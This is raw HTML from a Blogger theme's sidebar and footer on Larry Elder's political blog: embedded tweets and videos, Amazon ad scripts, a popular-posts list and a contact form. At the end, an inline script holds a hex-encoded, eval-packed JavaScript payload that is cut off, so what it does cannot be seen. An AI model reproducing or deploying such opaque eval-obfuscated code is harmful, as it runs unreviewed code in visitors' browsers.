<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Dear <a href="https://twitter.com/IlhanMN?ref_src=twsrc%5Etfw">@IlhanMN</a>, <br /><br />I hear you plan to go on a fact-finding tour of Israel. In fact, Israel is doing pretty well. It&#8217;s, Somalia, your native country, that could truly use your formidable skills. Maybe you could use your frequent flyer miles and swing by.</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1153032216227635200?ref_src=twsrc%5Etfw">July 21, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Jamie Glazov Productions</h2>
<div class='widget-content'>
<a href='http://jamieglazov.com/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiq8E9K3kc2PLYMToee3Ti8AshcoTqDMjCkXwSwmjpetFXiPHzZhrjzbjRuqFYrbHKPTGeEpFwdhhOk66XbNxVU24xYeeYLv36V5kdXPukilDeCGdcx_Dugy2HoMLtRxsxtXLg7WQCOqr8F/s1600/jamie.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Larry's Hot Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/t9Ppd6Kxcw">pic.twitter.com/t9Ppd6Kxcw</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511576926253056?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<h2 class='title'>Elderados... did you miss the live broadcast?</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn1_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOmIqHBKfwWfiLEIg_l3W_JBXQzzfuJfZ1EkOZq1Wjqga2pANKU4E8_xBv0GUhiL4Lygbl3s515eRgb6A5lG7WE0SCtyVNp4XTvW8ktDcTRjI1F0StX4KV7gj6x2-323vfmDml6M1R0-h8/s1600/replay.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML31'>
<h2 class='title'>Amazing Grocery Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "grocery";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "0CJ1NWE03HRDQYQWJZR2";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "f9f043405e59027a87d2dc69dc32364c";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Larry's Popular Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"> <a href="https://t.co/I10uhzWZTC">pic.twitter.com/I10uhzWZTC</a></p>&mdash; Dustin (@snake_W1) <a href="https://twitter.com/snake_W1/status/1127512691990335488?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>Podcasts</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/membership'>
<img alt='Podcasts' height='176' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiECk7IwvWfPUf1o6pIYcarz1NawtJ2qCCHCIXzLiBQ9MGZUh1YA5tszYDrd2-FzcmjZm7D8kTgpIkVtvIr9EQZdyEcqoucmIZ855RrtVUBgGkp-vIV3qglZfBpIrntn4_GwQxBlaMrsM4/s1600/Larry_Elder_Show1+small.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Larry's Popular III</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/38BOOF7ZbT">pic.twitter.com/38BOOF7ZbT</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127511947807604738?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Become A Member Today And Get The First Month Free!</h2>
<div class='widget-content'>
<a href='http://www.larryelder.com/'>
<img alt='Become A Member Today And Get The First Month Free!' height='176' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcsvWIADtNggPeCITt7agplyn11urY_FjN7S-uJdXfIyCq6argMuoxFl16OYXyqCKO3-wyLEFmwrSBmn1LpVT-0GF5FpjraJQ5eyYFiOh4UbgRaBfJLcLJpNnFvpd2v1Ey1YuqLLiFGIY/s1600/elderado.png' width='296'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<h2 class='title'>Call the show toll free 3pm to 6pm when the show is live at: 888-971-SAGE (7243)</h2>
<div class='widget-content'>
<a href='http://crntalk.com/players/crn3_player.html' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiXJhey4jv7VhQjdMilB1bFy0oUZKxGaNSN54zF3W_0fjctsrRUEzzGWfQFM1uGXaukq5V84BcWfi8f6DDmX1MbBcwvVfUv3n4mY8UMB6JvgoxA1YDSHbpDSR-WkwVrfciZdCR-XhYRc6ab/s1600/listenlive.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Larry Elder/PragerU: Black Fathers Matter</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/FszQelEQ2KY" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML32'>
<h2 class='title'>Cooking Product Deals</h2>
<div class='widget-content'>
<div class="alignleft">
     <script type="text/javascript">
           amzn_assoc_ad_type = "banner";
    amzn_assoc_marketplace = "amazon";
    amzn_assoc_region = "US";
    amzn_assoc_placement = "assoc_banner_placement_default";
    amzn_assoc_campaigns = "patiolawngarden";
    amzn_assoc_banner_type = "category";
    amzn_assoc_p = "12";
    amzn_assoc_isresponsive = "false";
    amzn_assoc_banner_id = "1TQJWTA6DPT300869P02";
    amzn_assoc_width = "300";
    amzn_assoc_height = "250";
    amzn_assoc_tracking_id = "elder1-20";
    amzn_assoc_linkid = "4e396cc8e957133c599963b1b390c704";
     </script>
     <script src="//z-na.amazon-adsystem.com/widgets/q?ServiceVersion=20070822&Operation=GetScript&ID=OneJS&WS=1"></script>
    </div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Quotes By Larry Elder</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" lang="en"><p>.<a href="https://twitter.com/Mare_bearsworld">@Mare_bearsworld</a> I would never attempt to speak for <a href="https://twitter.com/larryelder">@larryelder</a>, so I shall quote him. <a href="http://t.co/u7nsMjib5P">pic.twitter.com/u7nsMjib5P</a></p>&mdash; Don&#39;t Drone Me, Bro! (@mrgeology) <a href="https://twitter.com/mrgeology/status/543928303338655744">December 14, 2014</a></blockquote>
<script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>Larry Elder on Fox &amp; Friends: Dems giving Trump Zero Credit On The Economy</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/YwhHLFoepb8" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Victicrat 101: What Is A Victicrat?</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/nhPqmJynQPU" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Larry Elder and Dave Rubin: Conservatives, Black Lives Matter, Racism (Full Interview)</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="https://www.youtube.com/embed/IFqVNPwsLNo" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Larry's Fan Page</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/TakeBackThisCountry' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJmt3P0Xk9X-FqZOM9iT6QqHobjuOv5t-16lYxxNh3CGK3m3QWTOculiMFnyiOGKDY1kOlQMWWfM2GR6UOSUDcgU3PSnvWMBapvNN_aZrJSJzXmsK-iOmbw9_6453AhUwZOwib7FNwtfOm/s1600/facebook.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Right Sightings: Truth Doesn't Matter Anymore</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="en" dir="ltr">Whew! Now that the <a href="https://twitter.com/hashtag/MuellerReport?src=hash&amp;ref_src=twsrc%5Etfw">#MuellerReport</a> found no collusion, the democrats/media can get back to basics: calling <a href="https://twitter.com/realDonaldTrump?ref_src=twsrc%5Etfw">@realDonaldTrump</a> racist/fascist/sexist/xenophobic/antisemitic/homophobic/anti-Hispanic...</p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1109345359602438144?ref_src=twsrc%5Etfw">March 23, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Skype: Mon-Fri 3-6pm PT</h2>
<div class='widget-content'>
<a href='http://www.skype.com/en/' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguxHhbu6Pk2XdS8XyLR0iNJZfuq58A-GytWhApCbPyqt09ABngCZBo8Z02_PnaYd-vHsU1foJEY6xkA-4YINH9WEwb3P55H-HbYKamn2Ou1dlJZQPzItuLJlH6sDGrfF0ts5EkIwbCu6Ep/s1600/skype.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Blogs &amp; National Columns</h2>
<div class='widget-content'>
<a href='http://www.elderstatement.com/search/label/Articles%20by%20Larry%20Elder' target='_blank'><img class='img-fluid' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9VlzPD1cwi6gBbEL2N65KnC5zmPbGxrQxKRq-Rh6G5Svs4W_NCjm2-8BNIJXmThCKUuJg8FWSTm9OJAyylF7ADg4zbK-AH9dX9jiErtgeGG8Pzel64W64I6J7KxytOCq1ZEVKMT9fRSEA/s1600/articles.png'/></a>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>Trayvon Martin:  Larry vs. Piers</h2>
<div class='widget-content'>
<iframe width="300" height="169" src="//www.youtube.com/embed/svIDcRFDaPY" frameborder="0" allowfullscreen></iframe>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2015/06/low-information-citizens.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tKItA0OR3ikk5N5JnsEigRuy91WL17rHU8zaAvsoJ1GhkSV_hHazEl4AiONgZDFVX5Fr4k8l6LoINqpl0Hm5WG-jz3OSu-Hss-fyVNeTF76DT5Dw=w72-h72-n-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2015/06/low-information-citizens.html'>Low information citizens</a></div>
<div class='item-snippet'>Obama Supporters Sign Petition To Nuke Russia   By Mark Dice, Jun. 8, 2015     J oin us - become an Elderado today at:&#160; LarryElder.com    Fo...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6ePi4P8FpSRYVDSjmkx-vg5jAlHCvlImNMMHj0j7KrySXTv_POBhEM93Vi-uHOYGQGfzhR4fiKG0Y8JilyPFAA2f82_5DsW2HsI3g3GRr92n6y8OOeSFGh1HW4eq35sbWRI1azhAsAYtj/w72-h72-p-k-no-nu/Screen+Shot+2017-10-19+at+1.04.54+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2017/10/gold-star-mother-says-trump-did-show.html'>Gold Star mother says Trump did show DISRESPECT as he spoke to Green Beret's widow - as president insists congresswoman who claimed he said hero 'knew what he signed up for' is FABRICATING his words</a></div>
<div class='item-snippet'>        By Daily Mail ,  Oct. 18 , 2017      The Gold Star mother of an Army Special Forces sergeant killed in Niger is backing up a Democra...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlYFaZgVnZezk4P-HHs8FuE0kRmYiPrHJgewq2xlaJE704ub9sy-TP8Fjt9gxfSvxf4Q_2nehMN5ew-J0hX3pfpl1qoxD_ovETrEktAktxmMOqsEiRsqmtJnUASVv_GSsMlSeEnGaRj8Qe/w72-h72-p-k-no-nu/Screen+Shot+2016-12-06+at+7.56.47+PM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/12/feds-open-voter-fraud-investigation-of.html'>Feds open Voter Fraud Investigation of Hillary's Win in Nevada--Media Goes Into Silence Mode</a></div>
<div class='item-snippet'>        By Newsmax TV ,  Dec . 0 2 , 2016&#160;      According to unnamed sources, Republican Assembly Candidate Stan Vaughan, who appeared in NE...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8qICUsx8eG3qQpWCkcUD0FtcigP-hp670aQVscnXiA_DRGniY77BZxV_fETZt-ieIASMebOATcf7UNEy7E4DOVWC2tfIr-ieW1PHJGY1z_TefJgGXuixneUDn9MLjmyQqLPAB-LYBi3Mj/w72-h72-p-k-no-nu/Screen+Shot+2016-05-17+at+6.39.38+AM.png'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2016/05/woman-mistaken-as-transgender-gets.html'>Woman Mistaken As Transgender Gets Harassed In Walmart Bathroom </a></div>
<div class='item-snippet'>     By NY D aily N ews ,  May 16 , 201 6    Even cisgender people aren&#8217;t safe from the transphobic mania over bathrooms. A Connecticut woma...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhojJoxa4W_RB1UQDQqCV1OrueptLZ5DjCQcwnOokl0HL7VhgvBvKZ5Ty5vITs8dsSD9b5rWj4jUmAaftxLuIhko9TL0k17qIHR7Dv-rZWzB7cMEbbibMXqEN3-Iu4vEa51zvVKT15l82k/w72-h72-p-k-no-nu/obama_snob_elitist_thing.gif'/>
</a>
</div>
<div class='item-title'><a href='http://www.elderstatement.com/2014/10/attends-32k-fundraiser-hosted-by.html'>Attends 32K Fundraiser Hosted By Billionaire Rich Richman -You're kidding?</a></div>
<div class='item-snippet'> Obama Hits GOP As Party Of Billionaires      By Francesca Chambers, Oct. 8, 2014, Dailymail.co.uk President Barack Obama chided the Republi...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML28'>
<h2 class='title'>More Popular Larry Tweets</h2>
<div class='widget-content'>
<blockquote class="twitter-tweet" data-lang="en"><p lang="und" dir="ltr"><a href="https://twitter.com/hashtag/SeparatedAtBirth?src=hash&amp;ref_src=twsrc%5Etfw">#SeparatedAtBirth</a>? <a href="https://t.co/iWYx8ONMOo">pic.twitter.com/iWYx8ONMOo</a></p>&mdash; Larry Elder (@larryelder) <a href="https://twitter.com/larryelder/status/1127515529462177794?ref_src=twsrc%5Etfw">May 12, 2019</a></blockquote> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Elder Statement</h2>
<div class='widget-content'>
<div dir="ltr" style="text-align: left;" trbidi="on">
<iframe allowfullscreen="" frameborder="0" height="250" src="https://www.youtube.com/embed/oww-4wdrvgI" width="480"></iframe></div>
</div>
</div></div>
</div>
<div class='lower-bod' id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Recent Post</h2>
<div class='widget-content'>
<div class="recentpoststyle">
<script type="text/javascript">
function showlatestposts(e) {
    for (var t = 0; t < posts_no; t++) {
        var r, s = e.feed.entry[t],
            n = s.title.$t;
        if (t == e.feed.entry.length) break;
        for (var a = 0; a < s.link.length; a++)
            if ("alternate" == s.link[a].rel) {
                r = s.link[a].href;
                break
            }
        n = n.link(r);
        var i = "... read more";
        i = i.link(r);
        var l = s.published.$t,
            o = l.substring(0, 4),
            u = l.substring(5, 7),
            c = l.substring(8, 10),
            m = new Array;
        if (m[1] = "Jan", m[2] = "Feb", m[3] = "Mar", m[4] = "Apr", m[5] = "May", m[6] = "Jun", m[7] = "Jul", m[8] = "Aug", m[9] = "Sep", m[10] = "Oct", m[11] = "Nov", m[12] = "Dec", "content" in s) var d = s.content.$t;
        else if ("summary" in s) var d = s.summary.$t;
        else var d = "";
        var v = /<\S[^>]*>/g;
        if (d = d.replace(v, ""), 1 == posts_date && document.write('<div class="post-date">' + m[parseInt(u, 10)] + " " + c + " " + o + "</div>"), document.write('<li class="recent-post-title">'), document.write(n), document.write('</li><div class="recent-post-summ">'), 1 == post_summary)
            if (d.length < summary_chars) document.write(d);
            else {
                d = d.substring(0, summary_chars);
                var f = d.lastIndexOf(" ");
                d = d.substring(0, f), document.write(d + " " )
            }
        document.write("</div>")
    }
}
</script>
<script type="text/javascript">
var posts_no = 2;
var posts_date = true;
var post_summary = true;
var summary_chars = 80;
</script>
<script src="/feeds/posts/default?orderby=published&amp;alt=json-in-script&amp;callback=showlatestposts">
</script>
<style type="text/css">
.recentpoststyle {
    list-style-type: none;
}
.recentpoststyle a {
    text-decoration: none;
    color: #49A8D1;
}
.recentpoststyle a:hover {
    color: #000;
}
.recentpoststyle li:before {
    float: left;
    z-index: 1;
    position: relative;
    font-size: 15px;
    font-weight: bold;
    color: #fff;
    background: #69B7E2;
    margin: 13px 5px 0px -6px;
    line-height: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
}
li.recent-post-title {
    margin: 7px 0;
    padding: 0;
}
.recent-post-title a {
    color: #444;
    text-decoration: none;
    font: 600 13px 'Montserrat';
}
.post-date {
    font-size: 11px;
    color: #999;
    margin:0;
}
.recent-post-summ {
    color: #777;
    padding: 0 0 15px;
    margin-bottom: 15px;
    font: 15px 'Open Sans', sans-serif;
    border-bottom: 1px solid #ececec;
}
</style></div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Us</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
                        Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#00a68e;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/larryelder' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/TakeBackThisCountry' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='http://instagram.com' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='http://pinterest.com' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

function makemeSticky(e){function t(){var e=s.getBoundingClientRect();e.top<0?(n.className=a+" makesticking",n.style.width=i+"px"):n.className=a}var n=document.getElementById(e),s=document.createElement("div");n.parentNode.insertBefore(s,n);var i=n.offsetWidth,a=n.className+" makesticky";window.addEventListener("scroll",t,!1)}makemeSticky("stickymenu");

var _ERqufT= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x35\x3d\x5b\x22\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6